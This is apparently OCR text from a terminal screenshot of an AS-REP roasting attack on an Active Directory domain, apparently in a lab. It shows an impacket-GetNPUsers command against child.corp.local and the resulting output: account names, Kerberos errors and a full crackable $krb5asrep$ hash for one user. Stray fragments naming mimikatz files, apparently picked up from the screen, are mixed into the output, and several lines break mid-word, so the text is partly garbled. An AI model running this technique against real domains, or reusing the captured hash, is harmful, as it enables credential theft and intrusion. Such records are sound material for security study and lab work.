 ┌──(root㉿kali)-[/home/sahil]
└─# impacket-GetNPUsers -dc-ip 192.168.60.150 child.corp.local/ -usersfile user.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Trash mimidrv.sys
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedul
d for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$s.brown@CHILD.CORP.LOCAL:2acb98a72a102180437a906762ec967a$8d557dd1ada33333056a1f97f6f0151c7f45e5a92ce5f212300478c0040f
171ddf175ff9361fe5f754265bd56d38738e527c94b5a3506057ac47e679d7285ec6f3bf4024d6f6926369715343566354d6c3162b57beb59e3c1867eac4d4136416
2004d0fca5b1ddc341bac34f6cbae6aca4ed787f8b7bfd849ce1b2d9256e3c34ea0aa9e6ca6c7522e2dfa4c5ffc7ebfe95252eb57ee980f20af6b5c02096567ae2e1
8b2806f07a012344913f4fb7e66a501029a50a40aaa82b5f28e4d3df672c8a10c3c60967314cf350ca177cecc20cfc970c5f77a29831d71aecdb972f58b04c2df0c3
204a3b112c38ea97643c93b6a37e
mimikatz.exe
[-] User svc_web doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_constr doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_unconstr doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User admin.child doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax